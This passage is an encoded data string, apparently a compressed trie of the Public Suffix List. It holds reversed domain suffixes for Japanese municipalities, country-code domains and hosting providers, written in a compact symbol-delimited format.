omuzi??m&a&gat?karum??o???n&anust?esog??o&das?ihcot?jnas?k&ihay?oym??mak?naga?ries??u&ories?steoj?????i&k&a!.&a&go?k&asok?oimak??t&ago!rihcah??ika!atik???w&aki?oyk???e&mojog?natim?suranihsagih?t&ado?okoy???i&hsoyirom?magatak?naokimak??nesiad?o&hakin?jnoh!iruy??nuzak?rihson?tasi&juf?m??yjnoh??u&kobmes?oppah????in,?o!.&a&dakatognub?m&asah?ihsemih??su?t&ekat?i&h?o????e&onokok?ustimak??i&jih?k&asinuk?ias?usu??mukust??onoognub?u&fuy?juk?ppeb?suk??????wa&ga&k!.&a&mihsoan?rihotok?waga&kihsagih?ya???emaguram?i&j&nonak?ustnez??kunas?monihcu??o&hsonot?nnam?yotim??u&st&amakat?odat??zatu????nak!.&a&dustam?kus&okoy?tarih??maz?nibe?r&a&gihsaimanim?h&esi?imagas??wa&do?guy???u&im?kamak???tikamay?wa&k&ia?oyik?umas??sijuf??yimonin??e&nokah?saya??i&akan?esiak?gusta?hsuz?kasagihc?o?ukust??o&nadah?sio?tamay?????kihsi!.&a&danihcu?gak?kihs?mijaw?t&abust?ikawak??wazanak??i&gurust?hcionon?mon?ukah??nasukah?o&anan?ton!akan???u&kohak?stamok?z&imana?us?????niko!.&a&han?m&arat?ijemuk?uru??n&e&dak?zi??no??ra&hihsin?rih??wa&kihsi?niko??yehi?zonig??e&osaru?seay??i&hsagih?jomihs?k&a&gihsi?not??ihsakot??m&a&ginuk?kihsug?maz??igo?otekat??nuga!noy???n&a&moti?timoy?wonig??i&jikan?k???o&gan?jnan?tiad&atik?imanim???u&botom?kusug&akan!atik??imot??rab&anoy?eah??????yp,?bus,c&204ugv--nx?462a0t7--nx?678z7vq5d--nx?94ptr5--nx?a??d&17sql1--nx?3thr--nx?5&20xbz--nx?40sj5--nx??7&87tlk--nx?ptlk--nx??861ti4--nx?a?e!tfarcdnah,?n&eirf&lrig,yob,?om,?ooftac,?e&16thr--nx?5&1a4m2--nx?9ny7k--nx??damydaer,eweep,i&bmoz,m!.&a&bot?k&asustam?uzus??m&a&him?y&emak?im???ihs??nawuk?wi&em?k???e&bani?ogawak?si!imanim???i&arataw?gusim?h&asa?ciakkoy??k&a&mat?sosik?t??iat??raban??o&dat?hik?n&amuk?ihseru?o&du?mok????ust????kilbew,lasrepus,mihe!.&a&m&a&h&ataway?iin??yustam??ij&awu?imak???taki!man???ebot?i&anoh?kasam?rabami??n&ania?egokamuk?oot??o&jias?kihcu?nustam?uhcukokihs?yi!es???u&kohik?zo????n!.&nriheg,teniesa.resu,?amihs!.&a&d&amah?ho?usam??kustay?m&a?ihsoni&hsin?ko???wakih??e&namihs?ustam??i&g&aka?usay??konikak?mikih??nannu?o&mu&kay?zi!ihsagih?uko???nawust?tasim??u&stog?yamat????nep,?rotsnoihsaf,srev,t&awi!.&a&bahay?d&amay?on??koirom?t&a&honat?katnezukir??imus??w&as&ijuf?uzim??ihs???e&hon&i&hci?n??uk??tawi??i&a&duf?murak?wak??h&custo?si&amak?ukuzihs???j&oboj?uk??k&a&m&anah?uzuk??sagenak??esonihci??m&akatik?uzia&rih?wi????o&kayim?no&rih?t??tanufo??uhso???isarap,saman,tococ,?ulbybab,?g&3zsiu--nx?71qstn--nx?l?olblooc,?h&03pv23--nx?13ynr--nx?22tsiu--nx?61qqle--nx?sulb,?i&54urkm--nx?ced,g&ayim!.&a&dukak?m&a&goihs?kihs??ihsustam!ihsagih??unawi??r&awago?iho??ta&bihs?rum??w&a&gano?kuruf??iat??y&imot?ukaw???e&mot?nimes??i&hsiorihs?ka&monihsi?s&awak?o???mak?r&ataw?o&muram?tan????o&az?jagat?t&asim?omamay???u&fir?k&irnasimanim?uhsakihcihs?????ihcot!.&a&g&a&h?kihsa??ust??kom?m&ay&o?usarak??unak??r&a&boihsusan?watho??iho?ukas??t&akihsin?iay??wa&konimak?zenakat??y&imonustu?oihs???e&iiju?kustomihs?nufawi??i&akihci?g&etom?ihcot?on???o&k&ihsam?kin??nas?sioruk?tab??u&bim?san?????h&c&ia!.&a&dnah?m&a!h&akat?im??yuni??ihs&ibot?ust???r&a&hat?tihs??ik?u&ihsagih?kawi???t&ihc?o&k?yot???wa&koyot?zani??yi&monihci?rak???e&inak?k&aoyot?usa??manokot?noyot??i&a&gusak?kot?sia??eot?h&asairawo?cugo?s&ahoyot?oyim???k&a&mok?zako??ihssi??motay?rogamag??n&an&ikeh?ok??ihssin??o&got?ihsin?jna?rihsnihs?suf?tes??u&bo?raho?s&oyik?takihs??yrihc?zah????ok!.&a&dusay?kadih?mayotom?r&ah&im?usuy??umakan??sot!ihsin??wa&g&atik?odoyin??k&as?o????i&esieg?hco!k??jamu?k&a!sus??usto??ma&gak?k??rahan??o&mukus?n&i?ust!ihsagih???torum?yot!o???u&koknan?zimihsasot????ugamay!.&a&m&ayukot?ihso??toyot??e&bu?subat??i&gah?kesonomihs?nukawi?rakih??nanuhs?otagan?u&ba?foh?otim?stamaduk?uy?????s&anamay!.&a&dihsoyijuf?mayabat?r&ahoneu?ustakihsin??w&a&k&ayah?ijuf??suran??ohs???egusok?i&ak?h&cimakan?s&anamay?od???k&asarin?u&feuf?sto????o&k&akanamay?ihcugawakijuf??nihso?t&asimawakihci?ukoh??uhc??spla-imanim?u&b&nan?onim??fok?hsok?rust????ubon,??ka&rabi!.&a&bukust?gok?kan!ihcatih??m&a&sak?timo?wi??ihsak?ustomihs??ni?r&a&hihcu?way??u&agimusak?ihcust???t&ag&amay?eman??oihcatih??w&ag&arukas?o??os??yi&moihcatih?rom???e&bomot?dirot?not?tadomihs??i&a&k&as?ot??rao??esukihc?gahakat?h&asa?catih??k&a&rabi?saguyr??ihsani?uy??ma?rukustamat??o&dnab?giad?him?kati?rihsijuf?soj?t&asorihs?im??yihcay??u&fius?kihsu?simak????sagan!.&a&m&abo?ihsust??natawak?r&abamihs?u&mo?ustam???wijihc?yahasi??i&akias?hies?k&asagan?i??masah??neznu?o&besas?darih?t&eso?og!imaknihs????ust&igot?onihcuk?uf????zayim!.&a&biihs?guyh?k&oebon?ustorom??mihsuk?r&emihsin?uatik??ta&katik?mim??wag&atik?odak??ya??e&banakat?sakog??i&hsayabok?kaza&kat?yim??m&animawak?ot&inuk?nihs????nanihcin?o&j&ik?onokayim??n&ibe?ust??tias??urahakat????ro&cep,moa!.&a&dawot?turust?wasim??e&hon&ihc&ah?ihs??nas?og?ukor??sario??i&anarih?ganayati?hsioruk?jehon?kasorih?makihsah?nawo?r&amodakan?omoa???o&gnihs?kkat??u&ragust?stum????ttot!.&a&r&ahawak?uotok??sa&kaw?sim???egok?irottot?nanihcin?o&ganoy?nih?tanimiakas??u&bnan?z&ay?ihc??????ukuf!.&a&deki?gurust?ma&bo?h&akat?im??yustak??sakaw??eabas?i&akas?ho?jiehie?ukuf??nezihce!imanim??ono????k&26rtl8--nx?4&3qtr5--nx?ytjd--nx??522tin--nx?797ti4--nx?ci&gid,ht,sevol,?limybab,nupatilol,?l&33ussp--nx?ellarap,lik,oof,rigetuc,?m&11tqqq--nx?41s3c--nx?ef,sioge,?n&30sql1--nx?65zqhe--nx?a&ebyllej,i&lognom,viv,??iam,n7p7qrt0--nx?o&ruk,staw,??o&131rot--nx?7qrbk--nx?aic,c?diakkoh!.&a&deki?gakihset?hcebihs?k&adih?u&fib?narihs???m&ayiruk?hot?ihs&orihatik?ukuf??oras?usta??r&ib&a!ka??o?uruf??ozo?u&gakihsagih?oyot???sakim?ta&gikust?mun??w&a&ga&k&an?uf??nus!imak???k&aru?i&h&asa?sagih??kat?mak??omihs?um??zimawi??ine?oyk??yot??e&a&mustam?nan??b&a&kihs?yak??o&noroh?to???ian?k&ihsam?ufoto??nakami?ppoko!ihsin??sotihc?tad!okah??uonikat??i&a&bib?mokamot?n&a&k&kaw?oroh??wi??eomak?ihsatu?okik?usta&moruk?sakan????eib?h&c&ioy?u&bmek?irihs???s&ase?ekka?oknar?uesom???jufirihsir?k&amamihs?i&at?n???m&atik?otoyot??oa&kihs?rihs??r&a&hs?kihsi?mot??ihs&aba?ir??otarib???n&a&hctuk?rorum?se?tokahs??uber??o&kayot?m&ire?ukay??naruf!ima&k?nim???orih?r&ih&ibo?suk??o&bah?h&i&b?hsimak??sa??pnan?yan??umen??t&asoyik?eko?ukoh???u&bassa?kotnihs?m&assaw?uo??pp&akiin?en&ioto?nuk??ip??rato?s&akat?t&eb&e?i&a?hs!a??robon??m&e?o&m?takan???no&h?tamah??o&mik?s?t??u&kir?ppihc?st???onihsnihs?ufuras??uaru??yru!koh??zimihs!ok?????g!iti,oyh!.&a&bmat?dnas?gusak?k&at?o&oyot?y??uzarakat??m&ayasas?irah??wa&g&ani?okak??k&i&hci?mak??oy???yi&hsa?monihsin???i&asak?hs&aka?i&at?nawak???j&awa!imanim??emih??k&a&goa?s&agama?ukuf??wihsin??i&hsog?m???mati?oia?rogimak??n&annas?esnonihs??o&gasa!kat??ka?n&ikat?o?ustat??rihsay?sihs?tomus?yas??u&bay?gnihs?????hih,konip,lik,mol,nagan!.&a&bukah?d&a&w?yim??e&ki?u??ii??k&a&s&ay?uki??zus??ihsoo?ousay??m&ay&akat?ii??i&hsukufosik?jii??ukihc??n&i!hsetat??uzii??r&ah?ugot??saim?t&agamay?oyim??w&a&g&a&kan?n??o??kustam?ziurak??onim!imanim??u&koo?s!omihs????ya&ko?rih???e&akas?nagamok?subo??i&gakat?h&asa?c&a!mo!nanihs???uonamay??sukagot??k&a&kas?mimanim?to??ia&atik?imanim??oa?uzihcom??m&akawak?ijuf?o!t???r&ato?ijoihs?omakat???n&ana?esnoawazon??o&hukas?n&a&gan?kan??i&hc?muza??ustat??romok?si&gan?k??tomustam??u&k&as?ohukihc??stamega????o&b,m,pac,?to&mamuk!.&a&gamay?rahihsin?sukama!imak??tamanim??enufim?i&hcukik?k&ihsam?u??nugo!imanim??romakat??o&ara?rihsustay?sa?t&amay?om&amuk?us??u!koyg???yohc??u&sagan?zo????yk!.&a&bmatoyk?k&ies?oemak?uzaw??mayi&h&cukuf?sagih??muk??nihsamay?rawatiju?t&away?ik???e&ba&nat!oyk??ya??di?ni??i&ju?kazamayo?manim??natnan?o&gnatoyk?kum?mak?rihsamayimanim?y&gakan?ka&koagan?s??oj???u&ruziam?z&ayim?ik??????wtc1--nx?ykot!.&a&d&i&hcam?mus??oyihc??k&atim?ihsustak??m&a&t!uko??yarumihsa&gih?sum???i&hs&agoa?ika?o!t??uzuok??ren???r&a&honih?wasago??iadok?umah??ssuf?t&ik?o??wa&g&anihs?ode??k&ara?ihcat???y&agates?ubihs???e&amok?donih?m&o?urukihsagih??soyik??i&enagok?gani?h&ca&da?tinuk??sabati??j&nubukok?oihcah??manigus??o&huzim?jihcah?n&akan?ih!sasum??urika??rugem?t&a&mayihsagih?nim??iat?ok??uhc?yknub??u&fohc?hcuf?kujnihs?????p&aehc,o&hs&eht,iiawak,yub,?p&evol,ydnac,?rd&kcab,niar,???r&2xro6--nx?atselttil,e&d&nu,wohc,?h,ilf,pp&ep,irts,u,?t&aerg,tib,??g?o!on,?ufekaf,?s&9nvfe--nx?dom,p&ihc,oo,?sikhcnerf,u&bloohcs,ruci,srev,?xvp4--nx??t&a&cyssup,obgip,?e&rces,vlev,?netnocresu,opsgolb,sidas,u&b,ollihc,??u&4rvp8--nx?fig!.&a&d&eki?ih??kimot?m&ayakat?ihsah??ne?raha&gi&kes?makak??sak??taga&may?tik??wa&g&ibi?ustakan??karihs!ihsagih????e&katim?uawak??i&gohakas?hc&apna?uonaw??k&ago?es?ot??m&anuzim?ijat??nak?urat??nanig?o&dog?jug?makonim?nim?roy?sihcih??u&fig?s&otom?t&amasak?oay??????hc,pup,stoknot,ynup,?wonsetihw,x5ytlk--nx?y&adynnus,knarc,l&oh,rig,?moolg,ob,pp&ih,olf,?rgn&a,uh,?u6d27srjd--nx?vaeh,?z72thr--nx?\u4e95\u798f?\u4eac\u6771?\u5206\u5927?\u53d6\u9ce5?\u53e3\u5c71?\u57ce&\u5bae?\u8328??\u5a9b\u611b?\u5c71&\u5bcc?\u5ca1?\u6b4c\u548c??\u5ca1&\u798f?\u9759??\u5cf6&\u5150\u9e7f?\u5e83?\u5fb3?\u798f??\u5d0e&\u5bae?\u9577??\u5ddd&\u5948\u795e?\u77f3?\u9999??\u5eab\u5175?\u5f62\u5c71?\u624b\u5ca9?\u6728\u6803?\u672c\u718a?\u6839\u5cf6?\u68a8\u5c71?\u68ee\u9752?\u6f5f\u65b0?\u7389\u57fc?\u7530\u79cb?\u77e5&\u611b?\u9ad8??\u7e04\u6c96?\u826f\u5948?\u8449\u5343?\u8cc0&\u4f50?\u6ecb??\u9053\u6d77\u5317?\u90fd\u4eac?\u91cd\u4e09?\u91ce\u9577?\u961c\u5c90?\u962a\u5927?\u99ac\u7fa4???k!.&art?gro?moc?per?ude?vog???l&eh?l??m!.uj,ac?j??nd?o&g?h&pih?s!.&esab,xilpoh,ysrab,???lnud?oc?t!.&lldtn,snd-won,???pa!.&0mroftalp,a&rusah,ted,?bew:erif,,e&gatskrelc,niln&igol,okoob,?tupmocegde,virdhsalfno,?krelc,lecrev,maerdepyt,n&aecolatigidno,ur:.a,,?poon,r&cne,emarf,?t&ibelet,xenw,?yfilten,??ra&a?hs??u&ekam?llag?org!.esruocsid,cts?kouk?nayalo???vsr?xece4ibgm--nx??q&a!3a9y--nx??g?i!.&gro?lim?moc?ten?ude?vog???m?se??r&a!.&a&cisum?sanes??bog?gro?l&autum?im??moc!.topsgolb,?pooc?rut?t&e&b?n??ni??ude?vog??4d5a4prebgm--nx?b?c?eydoog?los?t&at?s!uen???ugaj??b!.&21g?a&b&a&coros?iuc??itiruc??cnogoas?dicerapa?gniram?i&naiog?ramatnas??n&erom?irdnol??op?p&acam?irolf?ma&j?s???rief?tsivaob??b!aj?ib?mi?sb??c&ba?e&r?t??js?sp?t!e???d&em?mb?n&f?i??rt??e&dnarganipmac?ficer?ht?llivnioj?rdnaotnas??f&dj?ed?gg?n&e?i???g&e&l!.&a&b,m,p,?bp,c&a,s,?e&c,p,s,?fd,gm,ip,jr,la,ma,nr,o&g,r,t,?p&a,s,?r&p,r,?s&e,m,r,?tm,??s??l&s?z??n&c?e?o??ol!b?f?v??pp?ro??hvp?i&du?kiw?nana?oretin?r&c?eurab??sp?te?xat??l&at&an?rof??el?im?sq??m&a?da?e&gatnoc?leb??f?ic?oc!.&duolclautriv.elacs.sresu,topsgolb,???nce?o&ariebir?c&e?narboir?saso??d&o?ranreboas??e&g?t??i&b?dar?ecam?r??rp?t&a?erpoir???p&er?m!e?t??ooc?pa?se??qra?r&af?ga?o&davlas?j??tn?ut??s&a&ixac?mlap?nipmac??ed?u&anam?j?m???t&am?e&d?n?v??nc?o&f?n??ra?sf??u&caug9?de?ja?rg??v&da?ed?og!.&a&b?m?p??bp?c&a?s??e&c?p?s??fd?gm?ip?jr?la?ma?nr?o&g?r?t??p&a?s??r&p?r??s&e?m?r??tm???rs?t??xiv?z&hb?ls?o&c?f?????c!.&as?ca?de?if?o&c?g??ro???e&bew?ccos?dnik?e&b?n&igne?oip??rac??gni&arg?rheob??h&cor?sok?t&aew?orb???itnorf?k&col?o&p?rb???l&aed?ffeahcs??mal?nes?pinuj?t&a&eht?rebsneg\u00f6mrev??law?nec?s&acnal?nom?ubkcolb??upmoc??v&o&csid?rdnal??resbo??wulksretlow?ywal?zifp??f!.&aterg?bew-no,drp?e&c&itsuj-reissiuh?narf-ne-setsitned-sneigrurihc,?lipuog,rianiretev??hny,i&cc?rgabmahc??m&o&c?n??t??n&eicamrahp?icedem??ossa?pohsdaerpsym,s&e&lbatpmoc-strepxe?riaton?tsitned-sneigrurihc?uova??o&-x&bf,obeerf,?x&bf,obeerf,???t&acova?o&or-ne,psgolb,?r&epxe-ertemoeg?op!orea????vuog?xobided,?avc7ylqbgm--nx?s??g!.&gro?moc?t&en?opsgolb,?ude?vog???h!.&e&erf,man??mo&c?rf??topsgolb,zi??ur??i!.&a&61f4a3abgm--nx?rf4a3abgm--nx??ca?di?gro?hcs?oc?ten?vog?\u0646\u0627\u0631&\u064a\u0627?\u06cc\u0627???a&h?per??ew?lf??k!.&c&a?s??e&n?p?r??gk?iggnoeyg?kub&gn&oeyg?uhc??noej??l&im?uoes??man&gn&oeyg?uhc??noej??n&as&lu?ub??o&e&hcni?jead??wgnag???o&c?g??ro?s&e?h?m??topsgolb,u&gead?j&ej?gnawg????cilf??l!.&gro?moc?ten?ude?vog???m!.&topsgolb,vog???n!.&gro?moc?ofni?ten?ude?vog?zib???o&htua?odtnorf?t&c&a?od??laer???p!.&alsi?ca?eman?forp?gro?moc?o&fni?rp??t&en?se??ude?vog?zib???s?t!.&21k?bew?cn!.vog??eman?gro?kst?l&e&b?t??im?op??moc!.topsgolb,?neg?ofni?pek?rd?sbb?ten?ude?v&a?og?t??zib??f?m??ubad?vd??s&8sqif--nx?9zqif--nx?a!.vog?birappnb?gev?lliv?mtsirhc?s??b!.&ew,gro?moc?ten?ude?vog??c?oj?s?u??c&i&hparg?p?t&sigolyrrek?ylana???od??d&a?d?ik?l?n&iwriaf?omaid??oogemoh?rac??e!.&bog?gro?mo&c!.topsgolb,?n??pohsdaerpsym,ude??civres!.enilnigol,?d&d2bgm--nx?oc??h&ctaw?guh??i&lppus?rtsudni?treporp!yrrek???jaiv?l&aw?cycrotom?etoh?gnis?pats??m&ag?oh?reh??nut?ohs?picer?r&it?ut&cip!.7331,?nev???s!i&rpretne?urc??ruoc??taicossa?vig??g!nidloh??h5c822qif--nx?i!.&ekacpuc,gro?moc?t&en?ni?opsgolb,?ude?vog??a09--nx?nnet?rap?targ??k&c&or!.&ecapsbew,snddym,ytic-amil,??us??hxda08--nx?row??l!.&c&a?s??ed,gro?o&c?fni??ten?ude?vog?zib??a&ed?tner??e&ssurb?toh!yrrek???lahsram?m?oot??m!.&bal,etisinim,gro?moc?ten?ude?vog??b?etsys!.tniopthgink,?ialc??n&a&f?gorf?ol??egassap?i&a&grab?mod??giro??o&it&acav?cudorp?ulos??puoc???o&dnoc?geuj?leuv?ppaz?t&ohp?ua???p!.&ces?gro?moc?olp?ten?ude?vog??i&hsralohcs?lihp?t??u??r!.&au,ca?gro?ni?oc?topsgolb,ude?vog?xo,yldnerb.pohs,?a&c?p?tiug??c?e&dliub!.etisduolc,?erac?gor?levart?mraf?n&niw?trap??wolf??ot&cartnoc?omatat??pj?uot??s!.&em?gro?hcs?moc?ten?ude?vog?zib??alg?e&n&isub!.oc,?tif??rp!xe!nacirema???xnal??iws??t&a&e&b?ytic??ob??ek&cit?ram??fig?h&cay?gilf??n&atnuocca?e&mt&rapa?sevni??ve!.&nibook,oc,????rap??u!.&a&c!.&21k?bil?cc???g!.&21k?bil?cc???i!.&21k?bil?cc???l!.&21k?bil?cc???m!.&21k!.&hcorap?rthc?tvp???bil?cc???p!.&21k?bil?cc???si?v!.&21k?bil?cc???w!.&21k?bil?cc????c&d!.&21k?bil?cc???n!.&21k?bil?cc???s!.&21k?bil?cc????d&e&f?lacsne.xhp,?i!.&21k?bil?cc???m!.&21k?bil?cc???n!.&bil?cc???s!.&bil?cc???u&olcrim,rd,??e&d!.&21k?bil,cc???las-4-&dnal,ffuts,?m!.&21k?bil?cc???n!.&21k?bil?cc????h&n!.&21k?bil?cc???o!.&21k?bil?cc????i&h!.&bil?cc???m!.&21k?bil?c&c?et??goc?n&eg?otae??robra-nna?sum?tsd?wanethsaw???nd?r!.&bil?cc???v!.&21k?bil?cc???w!.&21k?bil?cc????jn!.&21k?bil?cc???k&a!.&21k?bil?cc???o!.&21k?bil?cc????l&a!.&21k?bil?cc???f!.&21k?bil?cc???i!.&21k?bil?cc????mn!.&21k?bil?cc???n&afflog,i!.&21k?bil?cc???m!.&21k?bil?cc???sn?t!.&21k?bil?cc????o&c!.&21k?bil?cc???m!.&21k?bil?cc???ttniop,?p&ion,rettalp,?r&a!.&21k?bil?cc???o!.&21k?bil?cc???p!.&21k?bil?cc????s&a!.&21k?bil?cc???dik?k!.&21k?bil?cc???m!.&21k?bil?cc???nd&deerf,uolc,??t&c!.&21k?bil?cc???m!.&21k?bil?cc???u!.&21k?bil?cc???v!.&21k?bil?cc????ug!.&21k?bil?cc???v&n!.&21k?bil?cc???w!.cc???x&ohparg,t!.&21k?bil?cc????y&b-si,k!.&21k?bil?cc???n!.&21k?bil?cc???w!.&21k?bil?cc????za!.&21k?bil?cc????ah!uab??bria?col?e!.ytrap.resu,?ineserf?lp?xe&l?n???vt?w!.&66duolc,gro?moc?s&ndnyd,tepym,?ten?ude?vog??a?e&iver?n!.elbaeciton,??odniw??y&alcrab?cam?ot???t&0srzc--nx?a!.&amil4,ca!.hts??gni&liamerutuf,tsoherutuf,?o&c!.topsgolb,?fni,?p&h21,ohsdaerpsym,?r&euefknuf.neiw,o??v&g?irp,?xi2,ytic-amil,zib,?c?e!s??hc?if?l!asite??mami?rcomed??b!.&gro?moc?ten?ude?vog??b?gl??c&atnoc?e&les?rid!txen????dimhcs?e!.&eman?gro?moc?ofni?ten?ude?vog?zib??b?em?grat?id?k&circ?ram??n!.&0rab,1rab,2rab,5inu,6vnyd,7&7ndc.r,erauqs,?a&l&-morf,moob,?minifed,remacytirucesym,tadsyawla,z,?b&boi,g,lyltsaf:.pam,,?c&inagro-gnitae,paidemym,?d&ecalpb,irgevissam.saap.&1-&gs,nol,rf,yn,?2-&nol,yn,??nab-eht-ni,uolc&meaeboda,nievas.c&di-etsedron,itsalej,?xednay:.e&garots,tisbew,?,??e&c&narusnihtlaehezitavirp,rofelacs.j,?gdirbtib,ht-no-eciffo,l&acs&liat.ateb,noom,?ibom-eruza,?m&ecnuob,ohtanyd,tcerider,?n&ilno-evreser,ozdop,?rehurht,s:abapus,,tis-repparcs,zamkcar,?f&aeletis,crs.&cos,resu,?ehc-a-si,?g&ni&reesnes,sirkcilc,tsohnnylf,?olbevres,?k&catsvano,eeg-a&-si,si,?u,?l&acolottad,iamwt,meteh,s&d-ni,s-77ndc,??m&ac&asac,ih,?urofniem,?n&a&f&agp,lhn,?i&bed,llerk,??dcduabkcalb,i,pv-ni,?o&c-morf,duppa,jodsnd,rp-ytinummoc,ttadym,?p&i&-&etsef,on,?emoh,fles,nwo,?j,mac-dnab-ta,o&-oidar-mah,h&bew,sdaerpsym,??pa&duolc,egde,?tfe&moh,vres,?usnd,?r&e&tsulcyduolc,vres-xnk,?vdslennahc:.u,,?s&a&ila&nyd,snd,?nymsd,?bbevres,dylimaf,e&gde-ndc,suohsyub,t&isbeweruza,ys,??k&catstsaf,ekokohcs,?n&d&-won,d,golb,npv,?oitcnufduolc,?ppacitatseruza:.&2suts&ae,ew,?aisatsae,eporuetsew,sulartnec,?,s&a-skcik,ecca&-citats,duolc,??t,?t&adies,ce&ffeym,jorprot:.segap,,lespohs,?e&nretnifodne,smem,?farcenimevres,i-&ekorb,s&eod,lles,teg,??n&essidym,orfduolc,?r0p3l3t,s&ixetnod,oh&-spv:.citsalej.&cir,lta,sjn,?,gnik,???u&h,nyd,r:eakust.citsalej,,?ved-naissalta.dorp.ndc,x&inuemoh,spym,tsale.&1ots-slj,2ots-slj,3ots-slj,?unilemoh,?y&awetag-llawerif,ffijduolc:.&ed-1arf,su-1tsew,?,ltsaf.&dorp.&a,labolg,?lss.&a,b,labolg,?pam,slteerf,?n&-morf,ofipi,?srab,?z&a-morf,tirfym,???p?tcip?v??f&ig?o&l?sorcim???g!.&bog?dni?ed,g&olb,ro??lim?moc?ot,ten?ude???h!.&dem?gro?l&er?op??m&oc?rif??o&fni?rp?s&rep?sa???po&hs?oc??t&en?luda?ra??ude?vuog???i!.&a&2n-loritds--nx?7e-etsoaellav--nx?8&c-aneseclrof--nx?i-lrofanesec--nx??at?b?c!cul??dv?i&blo&-oipmet?oipmet??cserb?drabmol?g&gof?urep??l&gup?i&cis?me&-oigger?oigger???uig&-&aizenev&-iluirf?iluirf??ev&-iluirf?iluirf??v&-iluirf?iluirf???aizenev&-iluirf?iluirf??ev&-iluirf?iluirf??v&-iluirf?iluirf????n&a&brev?cul?pmac?tac??idras?obrac&-saiselgi?saiselgi??resi??otsip?r&b&alac!-oigger?oigger??mu??dna&-&attelrab-inart?inart-attelrab??attelrabinart?inartattelrab?ssela??epmi?ugil??tnelav&-obiv?obiv??vap?z&e&nev?ps&-al?al???irog???l&iuqa!l??leib??m&or?rap??n!acsot?e&dom?is?sec&-&ilrof?\u00eclrof??ilrof?\u00eclrof???g&amor&-ailime?ailime??edras?olob??i&ssem?tal??ne!var??o&cna?merc?rev?vas???oneg?p?r!a&csep?rr&ac&-assam?assam??ef??von??etam?tsailgo!-lled?lled???s!ip?sam&-ararrac?ararrac??u&caris?gar???t!a&cilisab?recam??resac?soa!-&d&-&ellav?lav??ellav?lav??ellav??d&-&ellav?lav??ellav?lav??ellav??te&lrab&-&airdna-inart?inart-airdna??airdnainart?inartairdna??ssinatlac???udap?v!o&dap?neg?tnam???zn&airb&-a&lled-e-aznom?znom??a&lledeaznom?znom??eaznom??e&c&aip?iv??soc?top??om???b&-&23,46,61,?3c-lorit-ds-onitnert--nx?be-etsoa&-ellav--nx?dellav--nx??c!f-anesec-lrof--nx?m-lrof-anesec--nx??he-etsoa-d-ellav--nx?m!u??o2-loritds-nezob--nx?sn-loritds&-nasl&ab--nx?ub--nx??nitnert--nx??v!6-lorit-dsnitnert--nx?7-loritds&-nitnert--nx?onitnert--nx???z&r-lorit-ds&-nitnert--nx?onitnert--nx??s-loritds-onitnert--nx???c&f?is?l?m?p?r?v??d&p?u!olcnys,??e&c!cel?inev?nerolf??f?g!ida&-&a&-onitnert?onitnert??otla!-onitnert?onitnert???a&-onitnert?onitnert??otla!-on&azlob?itnert??onitnert????hcram?l?m!or??n&idu?o&n&edrop?isorf??torc???p?r?s&erav?ilom??t!nomeip?s&eirt?oa!-&d-e&ellav?\u00e9llav??e&ellav?\u00e9llav???de&ellav?\u00e9llav??e&ellav?\u00e9llav?????v?znerif??g&a?b?f?il?o?p?r?up?vf??hc?i&b?c?dol?f?l!lecrev?opan?rof&-anesec?anesec???m?n&a&part?rt&-attelrab-airdna?attelrabairdna???imir?ret??p?r!a&b?ilgac?ssas???s!idnirb??t&ei&hc?r??sa??v??l&a!c??b?c?o&m?rit&-&d&eus&-&nitnert?onitnert??nitnert?onitnert??us&-&nitnert?onitnert??nitnert?onitnert??\u00fcs&-&nitnert?onitnert??nitnert?onitnert???s&-onitnert?onitnert???d&eus!-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert??us&-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert??\u00fcs!-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert???s&-onitnert?onitnert?????m&ac?f?i!t.nepo.citsalej.duolc,?ol?r??n&a!lim?sl&ab?ub???b?c?e!en.cj,v?zob??irut?m!p??p?r?t??o&a!v??b!retiv??c!cel??enuc?g!ivor??i&dem&-onadipmac?onadipmac??pmet&-aiblo?aiblo??rdnos?zal??l?m!a&greb?ret??oc?re&f?lap???n!a&dipmac&-oidem?oidem??lim?tsiro?zlob??ecip&-ilocsa?ilocsa??i&bru&-orasep?orasep??lleva?rot?tnert??r&elas?ovil??ulleb??p?r!a&sep&-onibru?onibru??znatac??oun??s!ivert?sabopmac??t!arp?e&nev?ssorg??n&arat?e&girga?rt?veneb????zz&era?urba???p&a?ohsdaerpsym,s?t??qa?r&a!m?s??b!a??c?f?g?k?me?o?p?s?t?v??s&a&b?iselgi&-ainobrac?ainobrac???b?c?elpan?i?m?ot?s?t?v??t&a?b?c?l?m?nomdeip?o!psgolb,?p?v??u&de?l?n?p??v&a?og?p?s?t?v??y&drabmol?ellav&-atsoa?atsoa??licis?nacsut??z&al?b?c?p??\u00eclrof&-anesec?anesec???derc?er?f?m?utni??je3a3abgm--nx?kh?l!.&topsgolb,vog??uda??m!.&gro?moc!.topsgolb,?ten?ude???n&a&morockivdnas?ruatser?tnuocca??e&g?m&eganam!.retuor,?piuqe??r??i!.ue?m?opdlog??opud?uocsid??o&b?cs!.&ude,vog:.ecivres,,??d?g?h?j?oferab?p&edemoh?s???p!.&emon?gro?lbup?moc?t&en?ni?opsgolb,?ude?vog???r&a!m&law?s???epxe?op&er?pus!.ysrab,?s???s!.&adaxiabme?e&motoas?picnirp?rots??gro?lim?moc?o&c?dalusnoc?hon,?ten?ude??a&cmoc?f??e&b?r?uq??i!rolf?tned??o&h!.&duolc&p,rim,?e&lej,tiseerf,?flah,lrupmet,s&pvtsaf,seccaduolc,?tsafym,vedumpw,??p!sua???urt??t!.&eman?gro?ibom?levart?m&oc?uesum??o&c?fni?r&ea?p???pooc?sboj?t&en?ni??ude?vog?zib??ayh?n?o!bba?irram???uognah?xen?y!.gro,?ztej??u&2&5te9--nx?yssp--nx??a!.&a&s?w??civ?d&i?lq??fnoc?gro?moc!.&pohsdaerpsym,stelduolc.lem,topsgolb,??nsa?ofni?sat?t&ca?en?n??ude!.&a&s?w??ci&lohtac?v??dlq?sat?t&ca?n??wsn!.sloohcs????vog!.&a&s?w??civ?dlq?sat???wsn?zo??ti??c!.&fni?gro?moc?ten?ude?vog??i??d&e!.tir.segap-tig,?iab??e!.&dcym,enozgniebllew,noitatsksid,odagod.citsalej,s&nd&ps,uolc,?ppatikria,?ysrab,??g!.&bew?gro?m&aug?oc??ofni?ten?ude?vog???h!.&0002?a&citore?idem?kitore??edszot?gro?ilus?letoh?m&alker?lif?t?urof??naltagni?o&c?ediv?fni?levynok?nisac??pohs?rarga?s&a&kal?zatu??emag?wen??t&lob?opsgolb,rops??virp?xe&s?zs??ytic?zsagoj??os?sut??l!.topsgolb,?m!